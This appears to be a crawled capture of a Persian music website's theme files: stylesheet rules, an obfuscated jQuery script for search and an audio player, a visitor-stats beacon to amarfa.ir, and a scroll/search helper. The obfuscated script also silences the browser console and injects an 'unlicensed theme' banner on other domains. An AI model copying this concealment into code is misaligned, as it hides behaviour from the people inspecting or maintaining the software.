    border-radius: 30px !important;
    cursor: pointer;
    width: 44px;
    height: 45px;
    line-height: 1.6;
    text-align: center;
    margin: -10px 0;
    box-shadow: 0 0 3px #3498db6b;
}
.ab-player-controls .next i, .ab-player-controls .back i {
    padding: 5px 10px !important;
    border-radius: 4px !important;
    cursor: pointer;
    background: transparent !important;
    color: #3498db !important;
    margin-top: 2px;
}
.ab-player-controls i {
    font-size: 20px !important;
}
.ab-player-controls i:hover {
    opacity: 0.8;
}
.ab-player-controls .play i:hover {
    opacity: 0.9;
    box-shadow: 0 0 5px #3498db6b;
}
    /*
    end playyer
     */
.tracks-nameplayer {
    text-align: center;
    margin-bottom: 5px;
    display: block;
    width: 100%;
    margin-top: 10px;
    border-top: 1px solid #cccccc70;
    padding-top: 10px;
}

.tracks-linkplayer{
    color: #fff;
    padding: 5px 8px !important;
    text-decoration: none;
    border-radius: 3px;
    font-size: 15px;
    background: linear-gradient(45deg, #3498db, #266294);
    font-weight: normal;
    display: block;
    text-align: center !important;
    margin: 5px auto !important;
    line-height: unset !important;
}
.ab-marginb {
    margin-bottom: 6px;
    min-height: 41px;
}

.abhideli {
    display: none !important;
}

.ab-biog img {
    max-height: 230px !important;
}

.post-tags {
    display: none;
}

* {
    font-feature-settings: "ss03";
}

.ind-ply {
    margin-bottom: 10px;
}

.category a {
    color: #333;
}

.telegram-join {
    width: 100%;
    position: fixed;
    background: #0077B3;
    bottom: 0;
    z-index: 100;
    color: white;
    text-align: center;
    padding: 13px 0;
}

.telegram-join i {
    font-size: 28px;
}

.telegram-join span {
    position: relative;
    top: -6px;
    margin-right: 8px;
}

body {
    font-family: IRANSans !important;
    direction: rtl;
    font-weight: 300;
    background-color: #f5f5f5;
    transition: 0s;
    text-align: right !important;
}

h1, h2, h3, h4, h5, h6, input, textarea {
    font-family: IRANSans !important;
}

h1 {
    font-weight: bold;
}

* {
    transition: 0.5s;
}

a, a:hover {
    text-decoration: none;
}

.no-nav {
    color: #fff;
    text-align: right;
    margin: 0;
}

#captcha_code {
    display: inline-block;
    width: auto;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 10px;
    min-width: 252px;
}

header h1, .headertitle {
    font-size: 12px;
    text-align: right;
    float: right;
    position: absolute;
    top: 64px;
    font-weight: 400;
    background-color: #f5f5f5;
    color: #8c4d94;
    padding: 5px 12px;
    margin-right: 12px;
    border-radius: 27px;
}

.page-form form label {
    width: 100%;
    text-align: right;
}

.page-form form span, .page-form form span input, .page-form form span textarea {
    width: 100%;
    text-align: right;
    float: right;
}

.page-form form [type=submit] {
    background: #616061;
    color: #fff;
    border: 0;
    padding: 8px 49px;
    border-radius: 5px;
    font-size: 14px;
}

p.slider-title {
    float: right;
    position: relative;
    top: -70px;
    right: 0px;
    z-index: 99;
    background: #fff;
    color: #824c94;
    padding: 5px 43px;
    border-radius: 60px 0 0 60px;
    box-shadow: 0px 3px 8px 4px #2323235c;
}

p.slider-title i {
    margin-left: 5px;
}

.search-wrapper .input-holder .search-input {
    padding: 0px 18px 8px 58px !important;
}

.search-wrapper.active .input-holder .search-icon {
    float: left !important;
    right: 2px !important;
}

main .mainbox .pagination-box {
    direction: rtl !important;
}

#go-top {
    left: 30px !important;
    right: auto !important;
}

.widget.widget_parsidate_archive ul {
    margin: 0;
    padding: 0;
}

.widget.widget_parsidate_archive ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_parsidate_archive ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_parsidate_archive ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.wpcf7-response-output {
    text-align: right;
    padding: 7px;
    border-radius: 5px;
    font-size: 14px;
}

@media (max-width: 800px) {
    p.slider-title {
        float: right;
        position: relative;
        top: -87px;
        right: 0px;
        z-index: 99;
        background: #fff;
        color: #824c94;
        padding: 5px 43px;
        border-radius: 60px 0 0 60px;
        box-shadow: 0px 3px 8px 4px #2323235c;
    }

    .search-wrapper.active {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1050;
        display: none;
        width: 100%;
        height: 100%;
        overflow: hidden;
        outline: 0;
        display: block;
        background: #eeee;
        margin-top: 0;
    }

    .search-wrapper.active .input-holder {
        left: 0 !important;
        right: auto !important;
        width: 85% !important;
        position: relative;
        left: -5px !important;
        top: 33px;
    }

    .search-wrapper.active .close {
        right: auto !important;
        left: 11px;
        transform: rotate(45deg);
        transition: all .6s cubic-bezier(0, 1.55, 0.04, 1.57) !important;
        transition-delay: 0.5s;
        top: 44px;
    }

    .single-player .player, .single-player .player__top {
        padding: 0px !important;
    }

    .single-player .album-info {
        padding-right: 0px !important;
    }
}

@media (max-width: 400px) {
    #carouselExampleIndicators {
        height: 60px;
    }

    p.slider-title {
        display: none;
    }

    #carouselExampleIndicators ol {
        display: none;
    }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.063
body_size: 2829
content:
function _0x4ce5(_0x1e4254,_0x4a4946){var _0x376b0a=_0x4b0f();return _0x4ce5=function(_0x3673f8,_0x45b34b){_0x3673f8=_0x3673f8-0x119;var _0x45f1bc=_0x376b0a[_0x3673f8];return _0x45f1bc;},_0x4ce5(_0x1e4254,_0x4a4946);}(function(_0x20e288,_0x879457){var _0x2c8773=_0x4ce5,_0x515b97=_0x20e288();while(!![]){try{var _0x218b65=-parseInt(_0x2c8773(0x1b3))/0x1+-parseInt(_0x2c8773(0x182))/0x2+-parseInt(_0x2c8773(0x125))/0x3+-parseInt(_0x2c8773(0x11a))/0x4+-parseInt(_0x2c8773(0x15b))/0x5+parseInt(_0x2c8773(0x189))/0x6+parseInt(_0x2c8773(0x135))/0x7*(parseInt(_0x2c8773(0x11d))/0x8);if(_0x218b65===_0x879457)break;else _0x515b97['push'](_0x515b97['shift']());}catch(_0x5895ec){_0x515b97['push'](_0x515b97['shift']());}}}(_0x4b0f,0x806b2),function(_0x4fe232){var _0x6099e8=(function(){var _0x32b866=!![];return function(_0xfb7a1e,_0x58d7ce){var _0xf68988=_0x32b866?function(){var _0x55edd5=_0x4ce5;if(_0x58d7ce){var _0x4b18a3=_0x58d7ce[_0x55edd5(0x11b)+'\x79'](_0xfb7a1e,arguments);return _0x58d7ce=null,_0x4b18a3;}}:function(){};return _0x32b866=![],_0xf68988;};}()),_0x4fbdc9=_0x6099e8(this,function(){var _0x280e29=_0x4ce5,_0x47f49b=function(){var _0x276a04=_0x4ce5,_0x3dd69f;try{_0x3dd69f=Function('\x72\x65\x74\x75'+_0x276a04(0x173)+_0x276a04(0x14c)+'\x74\x69\x6f\x6e'+_0x276a04(0x18e)+('\x7b\x7d\x2e\x63'+'\x6f\x6e\x73\x74'+_0x276a04(0x190)+_0x276a04(0x15e)+_0x276a04(0x17b)+_0x276a04(0x13b)+_0x276a04(0x186)+'\x29\x28\x20\x29')+'\x29\x3b')();}catch(_0x14c49b){_0x3dd69f=window;}return _0x3dd69f;},_0x1f8b08=_0x47f49b(),_0x39aef9=_0x1f8b08[_0x280e29(0x19d)+_0x280e29(0x159)]=_0x1f8b08['\x63\x6f\x6e\x73'+'\x6f\x6c\x65']||{},_0xbebdb6=[_0x280e29(0x14e),_0x280e29(0x11e),_0x280e29(0x132),'\x65\x72\x72\x6f'+'\x72',_0x280e29(0x157)+_0x280e29(0x166)+'\x6e',_0x280e29(0x183)+'\x65','\x74\x72\x61\x63'+'\x65'];for(var _0x4d179f=0x0;_0x4d179f<_0xbebdb6[_0x280e29(0x13d)+'\x74\x68'];_0x4d179f++){var _0x297ad3=_0x6099e8[_0x280e29(0x19d)+_0x280e29(0x156)+'\x74\x6f\x72']['\x70\x72\x6f\x74'+_0x280e29(0x13a)+'\x65'][_0x280e29(0x1a0)](_0x6099e8),_0x5a105c=_0xbebdb6[_0x4d179f],_0x3768ad=_0x39aef9[_0x5a105c]||_0x297ad3;_0x297ad3[_0x280e29(0x13f)+'\x6f\x74\x6f\x5f'+'\x5f']=_0x6099e8[_0x280e29(0x1a0)](_0x6099e8),_0x297ad3[_0x280e29(0x11c)+_0x280e29(0x12a)]=_0x3768ad['\x74\x6f\x53\x74'+_0x280e29(0x12a)][_0x280e29(0x1a0)](_0x3768ad),_0x39aef9[_0x5a105c]=_0x297ad3;}});_0x4fbdc9(),_0x4fe232(function(){var _0x334372=_0x4ce5;jQuery(_0x334372(0x14f)+_0x334372(0x1ab)+_0x334372(0x1a6)+_0x334372(0x131)+'\x74')[_0x334372(0x1b2)+'\x70'](function(){var _0x115245=_0x334372,_0x4ac74b=jQuery(this)[_0x115245(0x128)]();jQuery(_0x115245(0x16b)+'\x62\x64\x6f\x6c'+_0x115245(0x123)+_0x115245(0x198))[_0x115245(0x134)](function(){var _0x53c71a=_0x115245;jQuery(this)['\x74\x65\x78\x74']()[_0x53c71a(0x1ab)+'\x63\x68'](new RegExp(_0x4ac74b,'\x69'))<0x0?jQuery(this)[_0x53c71a(0x199)](_0x53c71a(0x12c)+'\x65',_0x53c71a(0x150)+_0x53c71a(0x139)+_0x53c71a(0x155)+_0x53c71a(0x19b)+_0x53c71a(0x140)+_0x53c71a(0x143)):jQuery(this)[_0x53c71a(0x199)](_0x53c71a(0x12c)+'\x65','');});});window[_0x334372(0x1ac)+'\x74\x69\x6f\x6e'][_0x334372(0x19c)+_0x334372(0x12e)]!==_0x334372(0x162)+_0x334372(0x194)+'\x69\x63\x2e\x6e'+'\x65\x74'&&_0x4fe232(_0x334372(0x16e))[_0x334372(0x147)](_0x334372(0x119)+_0x334372(0x195)+_0x334372(0x169)+_0x334372(0x145)+_0x334372(0x151)+'\x6e\x3a\x20\x72'+'\x74\x6c\x3b\x66'+_0x334372(0x15f)+_0x334372(0x18b)+_0x334372(0x152)+_0x334372(0x136)+_0x334372(0x181)+_0x334372(0x160)+'\x6e\x3a\x20\x63'+'\x65\x6e\x74\x65'+_0x334372(0x193)+_0x334372(0x1af)+_0x334372(0x133)+_0x334372(0x165)+_0x334372(0x172)+_0x334372(0x17d)+_0x334372(0x122)+_0x334372(0x15a)+'\x66\x66\x3b\x70'+'\x61\x64\x64\x69'+_0x334372(0x19a)+'\x31\x30\x70\x78'+'\x3b\x62\x6f\x72'+'\x64\x65\x72\x2d'+'\x72\x61\x64\x69'+_0x334372(0x1b4)+'\x34\x70\x78\x3b'+_0x334372(0x184)+'\u06cc\u0633\u0646\u0633'+'\x20\u063a\u06cc\u0631'+_0x334372(0x124)+_0x334372(0x1ae)+_0x334372(0x1a5)+'\x3e\x20\u0644\u0627'+'\u06cc\u0633\u0646\u0633'+_0x334372(0x141)+'\u06cc\x20\x6b\x6f'+_0x334372(0x179)+_0x334372(0x19f)+_0x334372(0x1a9)+_0x334372(0x1ae)+_0x334372(0x1a5)+'\x3e\x20\u0628\u0627'+_0x334372(0x163)+_0x334372(0x1a4)+'\u0646\u0648\u06cc\u0633'+_0x334372(0x137)+_0x334372(0x142)+'\u0627\u0637\x20\u0628'+_0x334372(0x129)+_0x334372(0x1a5)+_0x334372(0x127)+_0x334372(0x154)+'\x66\x3d\x27\x68'+_0x334372(0x14d)+_0x334372(0x15c)+_0x334372(0x126)+_0x334372(0x123)+_0x334372(0x16c)+_0x334372(0x1a3)+'\x64\x6f\x6c\x61'+_0x334372(0x177)+_0x334372(0x1a2)+'\x2f\x61\x3e\x3c'+'\x2f\x64\x69\x76'+'\x3e');var _0x306dd9=_0x4fe232('\x2e\x61\x62\x2d'+_0x334372(0x12b)+_0x334372(0x13e)+_0x334372(0x16f)+_0x334372(0x191)+_0x334372(0x14a));_0x4fe232(_0x334372(0x14f)+'\x70\x6c\x61\x79'+_0x334372(0x13e)+_0x334372(0x16f)+_0x334372(0x197)+'\x6c\x20\x6c\x69')['\x6f\x6e']('\x63\x6c\x69\x63'+'\x6b',function(){var _0x3c6c8e=_0x334372;_0x4fe232('\x2e\x61\x62\x2d'+_0x3c6c8e(0x12b)+_0x3c6c8e(0x13e)+_0x3c6c8e(0x16f)+_0x3c6c8e(0x197)+'\x6c\x20\x6c\x69')[_0x3c6c8e(0x134)](function(){var _0x1e663f=_0x3c6c8e;_0x4fe232(this)['\x72\x65\x6d\x6f'+_0x1e663f(0x1b1)+_0x1e663f(0x153)](_0x1e663f(0x167)+'\x74\x69\x76\x65'+'\x64');}),_0x4fe232(this)[_0x3c6c8e(0x1a7)+_0x3c6c8e(0x170)](_0x3c6c8e(0x167)+'\x74\x69\x76\x65'+'\x64');var _0x4d1449=_0x4fe232(this)[_0x3c6c8e(0x199)](_0x3c6c8e(0x180)+'\x75\x72\x6c');_0x306dd9[_0x3c6c8e(0x199)](_0x3c6c8e(0x158),_0x4d1449),_0x306dd9[_0x3c6c8e(0x18f)](0x0)['\x70\x6c\x61\x79']();}),_0x4fe232(_0x334372(0x14f)+_0x334372(0x12b)+_0x334372(0x138)+_0x334372(0x196)+_0x334372(0x12f)+_0x334372(0x17e)+'\x74')['\x6f\x6e'](_0x334372(0x11f)+'\x6b',function(){var _0x3bdd31=_0x334372;_0x4fe232(_0x3bdd31(0x14f)+_0x3bdd31(0x12b)+_0x3bdd31(0x13e)+_0x3bdd31(0x16f)+_0x3bdd31(0x197)+'\x6c\x20\x6c\x69'+_0x3bdd31(0x146)+_0x3bdd31(0x176)+'\x65\x64')[_0x3bdd31(0x171)]('\x6c\x69')[_0x3bdd31(0x11f)+'\x6b']();}),_0x4fe232(_0x334372(0x14f)+'\x70\x6c\x61\x79'+_0x334372(0x138)+_0x334372(0x196)+_0x334372(0x12f)+_0x334372(0x178)+'\x6b')['\x6f\x6e'](_0x334372(0x11f)+'\x6b',function(){var _0x5d14b5=_0x334372;_0x4fe232(_0x5d14b5(0x14f)+_0x5d14b5(0x12b)+'\x65\x72\x2d\x61'+_0x5d14b5(0x16f)+_0x5d14b5(0x197)+_0x5d14b5(0x12d)+'\x2e\x61\x62\x61'+_0x5d14b5(0x176)+'\x65\x64')[_0x5d14b5(0x17f)]('\x6c\x69')[_0x5d14b5(0x11f)+'\x6b']();});window[_0x334372(0x1ac)+_0x334372(0x148)][_0x334372(0x19c)+_0x334372(0x12e)]!==_0x334372(0x162)+_0x334372(0x194)+_0x334372(0x185)+'\x65\x74'&&_0x4fe232(_0x334372(0x16e))[_0x334372(0x147)](_0x334372(0x119)+'\x20\x73\x74\x79'+_0x334372(0x169)+_0x334372(0x145)+_0x334372(0x151)+'\x6e\x3a\x20\x72'+_0x334372(0x1a1)+'\x6f\x6e\x74\x2d'+_0x334372(0x18b)+_0x334372(0x152)+'\x70\x78\x3b\x74'+_0x334372(0x181)+_0x334372(0x160)+_0x334372(0x188)+_0x334372(0x18d)+'\x72\x3b\x6d\x61'+_0x334372(0x1af)+'\x3a\x20\x31\x30'+_0x334372(0x165)+_0x334372(0x172)+_0x334372(0x17d)+_0x334372(0x122)+_0x334372(0x15a)+'\x66\x66\x3b\x70'+_0x334372(0x1a8)+_0x334372(0x19a)+_0x334372(0x168)+_0x334372(0x17c)+_0x334372(0x15d)+'\x72\x61\x64\x69'+_0x334372(0x1b4)+_0x334372(0x16a)+_0x334372(0x184)+_0x334372(0x18c)+_0x334372(0x174)+_0x334372(0x124)+_0x334372(0x1ae)+_0x334372(0x1a5)+'\x3e\x20\u0644\u0627'+_0x334372(0x18c)+_0x334372(0x141)+_0x334372(0x1aa)+_0x334372(0x179)+_0x334372(0x19f)+'\x2e\x6e\x65\x74'+'\x20\u0627\u0633\u062a'+_0x334372(0x1a5)+_0x334372(0x17a)+_0x334372(0x163)+_0x334372(0x1a4)+_0x334372(0x187)+_0x334372(0x137)+_0x334372(0x142)+_0x334372(0x14b)+_0x334372(0x129)+_0x334372(0x1a5)+_0x334372(0x127)+_0x334372(0x154)+_0x334372(0x121)+_0x334372(0x14d)+_0x334372(0x15c)+_0x334372(0x126)+'\x61\x68\x69\x34'+_0x334372(0x16c)+_0x334372(0x1a3)+_0x334372(0x164)+'\x68\x69\x34\x30'+_0x334372(0x1a2)+_0x334372(0x144)+_0x334372(0x130)+'\x3e');var _0x32213b=!![];_0x306dd9[_0x334372(0x1a0)]('\x70\x61\x75\x73'+'\x65',function(){var _0x448e42=_0x334372;_0x32213b=!![],_0x4fe232(_0x448e42(0x14f)+_0x448e42(0x12b)+_0x448e42(0x138)+_0x448e42(0x196)+_0x448e42(0x12f)+'\x2e\x70\x6c\x61'+'\x79\x20\x69')['\x61\x74\x74\x72'](_0x448e42(0x192)+'\x73',_0x448e42(0x1b0)+'\x61\x2d\x70\x6c'+'\x61\x79');}),_0x306dd9[_0x334372(0x1a0)](_0x334372(0x12b),function(){var _0x33ef6a=_0x334372;_0x32213b=![],_0x4fe232(_0x33ef6a(0x14f)+'\x70\x6c\x61\x79'+_0x33ef6a(0x138)+_0x33ef6a(0x196)+'\x6f\x6c\x73\x20'+_0x33ef6a(0x18a)+'\x79\x20\x69')[_0x33ef6a(0x199)](_0x33ef6a(0x192)+'\x73',_0x33ef6a(0x1b0)+_0x33ef6a(0x19e)+_0x33ef6a(0x149));}),_0x4fe232(_0x334372(0x14f)+_0x334372(0x12b)+'\x65\x72\x2d\x63'+'\x6f\x6e\x74\x72'+_0x334372(0x12f)+_0x334372(0x18a)+'\x79')['\x6f\x6e']('\x63\x6c\x69\x63'+'\x6b',function(){var _0x8a555=_0x334372;!_0x32213b?(_0x306dd9[_0x8a555(0x18f)](0x0)[_0x8a555(0x16d)+'\x65'](),_0x4fe232(_0x8a555(0x14f)+_0x8a555(0x12b)+'\x65\x72\x2d\x63'+'\x6f\x6e\x74\x72'+'\x6f\x6c\x73\x20'+_0x8a555(0x18a)+_0x8a555(0x175))[_0x8a555(0x199)](_0x8a555(0x192)+'\x73',_0x8a555(0x1b0)+_0x8a555(0x19e)+_0x8a555(0x149))):(_0x306dd9[_0x8a555(0x18f)](0x0)[_0x8a555(0x12b)](),_0x4fe232(_0x8a555(0x14f)+'\x70\x6c\x61\x79'+_0x8a555(0x138)+'\x6f\x6e\x74\x72'+_0x8a555(0x12f)+_0x8a555(0x18a)+'\x79\x20\x69')[_0x8a555(0x199)](_0x8a555(0x192)+'\x73',_0x8a555(0x1b0)+_0x8a555(0x1ad)+'\x61\x79'));}),_0x306dd9['\x6f\x6e']('\x65\x6e\x64\x65'+'\x64',function(){var _0x4201d7=_0x334372;_0x4fe232(_0x4201d7(0x14f)+_0x4201d7(0x12b)+_0x4201d7(0x13e)+'\x72\x63\x68\x69'+'\x76\x65\x20\x75'+'\x6c\x20\x6c\x69'+_0x4201d7(0x146)+_0x4201d7(0x176)+'\x65\x64')['\x6e\x65\x78\x74']('\x6c\x69')[_0x4201d7(0x11f)+'\x6b']();}),_0x306dd9[_0x334372(0x199)](_0x334372(0x158))['\x6c\x65\x6e\x67'+'\x74\x68']<=0x0&&(_0x4fe232(_0x334372(0x14f)+_0x334372(0x12b)+_0x334372(0x13e)+_0x334372(0x16f)+_0x334372(0x197)+_0x334372(0x12d)+_0x334372(0x161)+_0x334372(0x120)+_0x334372(0x13c))['\x63\x6c\x69\x63'+'\x6b'](),_0x306dd9[_0x334372(0x18f)](0x0)[_0x334372(0x16d)+'\x65']());});}(jQuery));function _0x4b0f(){var _0x44f170=['\x27\x3e\u0644\u0627','\x69\x63\x2e\x6e','\x68\x69\x73\x22','\u0646\u0648\u06cc\u0633','\x6e\x3a\x20\x63','\x36\x30\x30\x35\x30\x34\x6f\x65\x71\x62\x67\x49','\x2e\x70\x6c\x61','\x73\x69\x7a\x65','\u06cc\u0633\u0646\u0633','\x65\x6e\x74\x65','\x28\x29\x20','\x67\x65\x74','\x72\x75\x63\x74','\x76\x65\x20\x61','\x63\x6c\x61\x73','\x72\x3b\x6d\x61','\x2d\x6d\x75\x73','\x20\x73\x74\x79','\x6f\x6e\x74\x72','\x76\x65\x20\x75','\x30\x20\x6c\x69','\x61\x74\x74\x72','\x6e\x67\x3a\x20','\x20\x21\x69\x6d','\x68\x6f\x73\x74','\x63\x6f\x6e\x73','\x61\x2d\x70\x61','\x75\x73\x69\x63','\x62\x69\x6e\x64','\x74\x6c\x3b\x66','\x2e\x69\x72\x3c','\x27\x3e\x61\x62','\u0627\u0645\u0647\x20','\x20\x3c\x62\x72','\x63\x68\x2d\x61','\x61\x64\x64\x43','\x61\x64\x64\x69','\x2e\x6e\x65\x74','\u06cc\x20\x6b\x6f','\x73\x65\x61\x72','\x6c\x6f\x63\x61','\x61\x2d\x70\x6c','\x20\u0627\u0633\u062a','\x72\x67\x69\x6e','\x66\x61\x20\x66','\x76\x65\x43\x6c','\x6b\x65\x79\x75','\x33\x35\x33\x33\x31\x38\x48\x75\x61\x46\x41\x47','\x75\x73\x3a\x20','\x3c\x64\x69\x76','\x31\x34\x39\x37\x38\x34\x34\x63\x78\x53\x59\x4e\x55','\x61\x70\x70\x6c','\x74\x6f\x53\x74','\x38\x37\x33\x36\x31\x36\x70\x6a\x5a\x54\x44\x52','\x77\x61\x72\x6e','\x63\x6c\x69\x63','\x73\x74\x2d\x63','\x66\x3d\x27\x68','\x6f\x75\x6e\x64','\x61\x68\x69\x34','\u0641\u0639\u0627\u0644','\x38\x31\x37\x30\x33\x32\x71\x70\x73\x41\x49\x4c','\x62\x64\x6f\x6c','\x3e\x20\x3c\x61','\x76\x61\x6c','\u0627\u0634\u06cc\u062f','\x72\x69\x6e\x67','\x70\x6c\x61\x79','\x73\x74\x79\x6c','\x6c\x20\x6c\x69','\x6e\x61\x6d\x65','\x6f\x6c\x73\x20','\x2f\x64\x69\x76','\x72\x74\x69\x73','\x69\x6e\x66\x6f','\x3a\x20\x31\x30','\x65\x61\x63\x68','\x31\x34\x37\x45\x68\x4d\x44\x49\x52','\x70\x78\x3b\x74','\x20\u062f\u0631\x20','\x65\x72\x2d\x63','\x6c\x61\x79\x3a','\x6f\x74\x79\x70','\x72\x6e\x20\x74','\x68\x69\x6c\x64','\x6c\x65\x6e\x67','\x65\x72\x2d\x61','\x5f\x5f\x70\x72','\x70\x6f\x72\x74','\x20\u0628\u0631\u0627','\u0627\u0631\u062a\u0628','\x61\x6e\x74\x3b','\x2f\x61\x3e\x3c','\x64\x69\x72\x65','\x2e\x61\x62\x61','\x68\x74\x6d\x6c','\x74\x69\x6f\x6e','\x75\x73\x65','\x75\x64\x69\x6f','\u0627\u0637\x20\u0628','\x66\x75\x6e\x63','\x74\x74\x70\x73','\x6c\x6f\x67','\x2e\x61\x62\x2d','\x64\x69\x73\x70','\x63\x74\x69\x6f','\x3a\x20\x33\x35','\x61\x73\x73','\x20\x68\x72\x65','\x6e\x6f\x6e\x65','\x74\x72\x75\x63','\x65\x78\x63\x65','\x73\x72\x63','\x6f\x6c\x65','\x3a\x20\x23\x66','\x32\x34\x30\x37\x30\x34\x30\x78\x41\x56\x41\x7a\x76','\x3a\x2f\x2f\x61','\x64\x65\x72\x2d','\x6f\x72\x28\x22','\x6f\x6e\x74\x2d','\x61\x6c\x69\x67','\x3a\x66\x69\x72','\x6b\x6f\x72\x64','\x20\u0628\u0631\u0646','\x64\x6f\x6c\x61','\x30\x70\x78\x20','\x70\x74\x69\x6f','\x61\x62\x61\x63','\x31\x30\x70\x78','\x6c\x65\x3d\x27','\x34\x70\x78\x3b','\x2e\x2d\x2d\x61','\x30\x2e\x69\x72','\x70\x61\x75\x73','\x62\x6f\x64\x79','\x72\x63\x68\x69','\x6c\x61\x73\x73','\x6e\x65\x78\x74','\x30\x3b\x62\x61','\x72\x6e\x20\x28','\x20\u063a\u06cc\u0631','\x79\x20\x69','\x63\x74\x69\x76','\x68\x69\x34\x30','\x2e\x62\x61\x63','\x72\x64\x2d\x6d','\x3e\x20\u0628\u0627','\x72\x65\x74\x75','\x3b\x62\x6f\x72','\x63\x6b\x67\x72','\x2e\x6e\x65\x78','\x70\x72\x65\x76','\x73\x6f\x6e\x67','\x65\x78\x74\x2d','\x37\x37\x31\x35\x38\x36\x49\x4e\x6d\x65\x47\x54','\x74\x61\x62\x6c'];_0x4b0f=function(){return _0x44f170;};return _0x4b0f();}

--- FILE ---
content_type: application/javascript
request_url: https://amarfa.ir/stats/4972.js
body_size: 216
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="https://amarfa.ir/stat/4972.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-4972");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='https://amarfa.ir/viewstat/4972'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js
body_size: 13
content:
// search header
function searchToggle(obj, evt){
    var container = $(obj).closest('.search-wrapper');
    if(!container.hasClass('active')){
        container.addClass('active');
        evt.preventDefault();
    }
    else if(container.hasClass('active') && $(obj).closest('.input-holder').length == 0){
        container.removeClass('active');
        // clear input
        container.find('.search-input').val('');
    }
}

// special header
$(".hover").mouseleave(
    function () {
        $(this).removeClass("hover");
    }
);


// go top button
var btn = $('#go-top');

$(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
        btn.addClass('show');
    } else {
        btn.removeClass('show');
    }
});

btn.on('click', function (e) {
    e.preventDefault();
    $('html, body').animate({ scrollTop: 0 }, '3000');
});




--- FILE ---
content_type: application/javascript
request_url: https://p.oscaranmation.in/
body_size: 29
content:

    
    